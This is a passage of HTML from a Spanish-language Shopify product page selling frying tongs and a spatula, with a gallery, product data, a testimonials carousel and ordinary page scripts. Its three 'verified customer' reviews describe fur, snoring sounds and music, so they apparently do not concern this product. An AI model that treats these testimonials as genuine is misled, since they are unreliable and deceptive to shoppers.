  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&width=550 550w,//todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todoaultimahora.com/cdn/shop/products/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&width=1445"
    alt="PINZAS DE FRITURA TodoAUltimaHora"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21256499003598"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&width=550 550w,//todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todoaultimahora.com/cdn/shop/products/mainimage3Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&width=1445"
    alt="PINZAS DE FRITURA TodoAUltimaHora"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21256498938062"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&width=550 550w,//todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todoaultimahora.com/cdn/shop/products/mainimage5Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&width=1445"
    alt="PINZAS DE FRITURA TodoAUltimaHora"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21256498905294"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&width=550 550w,//todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todoaultimahora.com/cdn/shop/products/mainimage4Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&width=1445"
    alt="PINZAS DE FRITURA TodoAUltimaHora"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21256498970830"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&width=550 550w,//todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todoaultimahora.com/cdn/shop/products/mainimage1Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&width=1445"
    alt="PINZAS DE FRITURA TodoAUltimaHora"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21256499036366"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&width=550 550w,//todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todoaultimahora.com/cdn/shop/products/mainimage2Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784&width=1445"
    alt="PINZAS DE FRITURA TodoAUltimaHora"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21256499069134"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&width=550 550w,//todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&width=1100 1100w,//todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todoaultimahora.com/cdn/shop/products/150921_f9cca6ff-702a-41df-89ee-daf28e825e1b.png?v=1631734784&width=1445"
    alt="PINZAS DE FRITURA TodoAUltimaHora"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21268526137550"
  ></div>
  </div>
</product-modal>


  
<script src="//todoaultimahora.com/cdn/shop/t/7/assets/product-modal.js?v=50921580101160527761757552451" defer="defer"></script>
    <script src="//todoaultimahora.com/cdn/shop/t/7/assets/media-gallery.js?v=58654235051335819111757552451" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26385929273682__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26385929273682__main"]') ||
        document.querySelector('variant-selects[data-section="template--26385929273682__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26385929273682__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26385929273682__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "PINZAS DE FRITURA",
      "url": "https:\/\/todoaultimahora.com\/products\/filtro-de-fritura",
      "image": [
          "https:\/\/todoaultimahora.com\/cdn\/shop\/products\/mainimage0Coladores-de-filtro-de-acero-inoxidable-para-barbacoa-pinzas-para-comida-fritura-con-aceite-colador-de.jpg?v=1631734784\u0026width=1920"
        ],
      "description": "﻿\n\n\n\n\n\n.\n🔥ESPÁTULA + PINZA DE FRITURA EN OFERTA🔥\n\n.\n\n⭐¡ESCURRE EL ACEITE EN SEGUNDOS!⭐\n\n\n\n.\n\n✅¡DE ACERO INOXIDABLE!✅\n.\n\n\n.\n\n🔥¡TODO LO QUE NECESITAS PARA TUS FRITURAS!🔥\n.\n\n\n\n\n\n\n\n.\n🔥¡OFERTA EXCLUSIVA VIA WEB!🔥\n\n✅LLEVE NUESTRA ESPÁTULA A S\/.22✅\n👉🏼PRECIO REGULAR, SIN PROMOCIÓN S\/61👈🏼\n \n 🚨PROMOCIÓN DISPONIBLE HASTA AGOTAR STOCK🚨\n\n\n 🚨PROMOCIÓN POR TIEMPO LIMITADO🚨\n🔥ESPÁTULA + PINZA DE FRITURA EN OFERTA🔥\n\n\n\n\n\n\n\nPINZAS DE FRITURA\n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "TodoAUltimaHora"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 58.0,
            "priceCurrency" : "PEN",
            "url" : "https:\/\/todoaultimahora.com\/products\/filtro-de-fritura?variant=40274068111566"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 68.0,
            "priceCurrency" : "PEN",
            "url" : "https:\/\/todoaultimahora.com\/products\/filtro-de-fritura?variant=40274074403022"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 80.0,
            "priceCurrency" : "PEN",
            "url" : "https:\/\/todoaultimahora.com\/products\/filtro-de-fritura?variant=40274075713742"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--26385929273682__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--26385929273682__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26385929273682__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--26385929273682__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1">
            Testimonios de nuestros productos mas vendidos👌
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Mary Bedoya</h3><div class="rte"><p>Llegó bien empaquetado. Todo está intacto y corresponde a la descripción. Lo instalé en 10 segundos. Todos los modos funcionan perfectamente. Mi esposa está satisfecha.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>✅ Cliente Verificado</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Angela Calderon</h3><div class="rte"><p>Este producto es simplemente maravilloso. Su pelaje es tan suave y adorable, aunque el sonido que hace puede ser un poco fuerte. Pero eso realmente no me molesta, porque suena como si estuviera roncando, ¡es tan lindo! Además, llegó antes de lo previsto y muy bien embalado. Definitivamente, un 10/10.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>✅ Cliente Verificado</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Sofia Cardona</h3><div class="rte"><p>Me gustó mucho el producto. Tiene un pequeño ruido, pero se parece tanto al original que es difícil no amarlo. Aunque desactivé la música porque era un poco fuerte para mi gusto...Mostrar reseña completa</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>✅ Cliente Verificado</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--26385929273682__421b5ad9-18b2-4b2a-8205-8700f2cd0d94" class="shopify-section"><style data-shopify>
  .section-divider-template--26385929273682__421b5ad9-18b2-4b2a-8205-8700f2cd0d94 {
    transform: scaleX(1) scaleY(1);
  }
  .section-divider__svg {
    --max-height: 150px;
    background: none;
    overflow: hidden;
  }
  .section-divider__svg svg {
    color: rgb(var(--color-background));
    display: block;
    width: 100%;
    height: auto;
    max-height: var(--max-height);
    transform: translateY(1px);
  }

  .waves-animated-1 {
    --max-height: 3rem;
    margin: 0;
  }

  .parallax1 > use {
    animation: move-forever1 10s linear infinite;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax2 > use {
    animation: move-forever2 8s linear infinite;
    opacity: 0.4;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax3 > use {
    animation: move-forever3 6s linear infinite;
    opacity: 0.3;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax4 > use {
    animation: move-forever4 4s linear infinite;
    opacity: 0.2;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  @keyframes move-forever1 {
    0% {
      transform: translate(85px, 0%);
    }
    100% {
      transform: translate(-90px, 0%);
    }
  }
  @keyframes move-forever2 {
    0% {
      transform: translate(-90px, 0%);
    }
    100% {
      transform: translate(85px, 0%);
    }
  }
  @keyframes move-forever3 {
    0% {
      transform: translate(85px, 0%);
    }
    100% {
      transform: translate(-90px, 0%);
    }
  }
  @keyframes move-forever4 {
    0% {
      transform: translate(-90px, 0%);
    }
    100% {
      transform: translate(85px, 0%);
    }
  }
  @media screen and (min-width: 1000px) {
    .waves-animated-1 {
      --max-height: 6rem;
    }
  }
  .section-template--26385929273682__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-top-padding {
    height: 0px;
  }
  .section-template--26385929273682__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26385929273682__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-top-padding {
      height: 0px;
    }
    .section-template--26385929273682__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class='section-template--26385929273682__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-top-padding color-background-1'>&nbsp</div>
<div class="section-divider section-divider-template--26385929273682__421b5ad9-18b2-4b2a-8205-8700f2cd0d94 color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg class="waves-animated-1"
           xmlns="http://www.w3.org/2000/svg"
           xmlns:xlink="http://www.w3.org/1999/xlink"
           viewBox="0 24 150 28 "
           preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0 
              58-18 88-18s
              58 18 88 18 
              58-18 88-18 
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>  
          </g>
        </svg>
    
  </div>
</div>
<div class='section-template--26385929273682__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-bottom-padding color-accent-1'>&nbsp</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <div class="floating-btn music-player music-player-bottom-left music-player-global-music-player">
    <audio
      loop
      volume="0.1"
      class="music-player__audio"
      src=""
    ></audio>
    <button
      onclick="handleMusicPlayer2(event)"
      class="music-player__btn music-player__btn--paused ripple-animation color-accent-1"
      
        disabled
      
    >
      <svg
        class="music-player__btn__playing-icon"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 384 512"
        fill="currentColor"
      >
        <path d="M73 39c-14.8-9.1-33.4-9.4-48.5-.9S0 62.6 0 80V432c0 17.4 9.4 33.4 24.5 41.9s33.7 8.1 48.5-.9L361 297c14.3-8.7 23-24.2 23-41s-8.7-32.2-23-41L73 39z"/>
      </svg>

      <svg
        class="music-player__btn__paused-icon"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 320 512"
        fill="currentColor"
      >
        <path d="M48 64C21.5 64 0 85.5 0 112V400c0 26.5 21.5 48 48 48H80c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48H48zm192 0c-26.5 0-48 21.5-48 48V400c0 26.5 21.5 48 48 48h32c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48H240z"/>
      </svg>
    </button>
  </div>

  <script>
    let music2Playing = false;
    function handleMusicPlayer2(e) {
      const musicPlayerBtn = e.target;
      const musicPlayer = musicPlayerBtn.closest('.music-player');
      const musicPlayerAudio = musicPlayer.querySelector('.music-player__audio');
      if (music2Playing) {
          music2Playing = false;
          musicPlayerAudio.pause();
          musicPlayerBtn.classList.remove('music-player__btn--playing');
          musicPlayerBtn.classList.add('music-player__btn--paused');
      } else {
          musicPlayerAudio.play();
          music2Playing = true;
          musicPlayerBtn.classList.remove('music-player__btn--paused');
          musicPlayerBtn.classList.add('music-player__btn--playing');
      }
    }
  </script>



</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26385929339218__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//todoaultimahora.com/cdn/shop/t/7/assets/component-card.css?v=171622893807557687511757552451" media="print" onload="this.media='all'">
<noscript><link href="//todoaultimahora.com/cdn/shop/t/7/assets/component-card.css?v=171622893807557687511757552451" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26385929339218__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26385929339218__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--26385929339218__footer-padding animate-section animate--hidden" data-animations='' data-type=''><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
</div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Politicas de privacidad</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Buscar
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"><div class="rte"><p></p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/profile.php?id=61564281636466" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/leni_store.pe/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
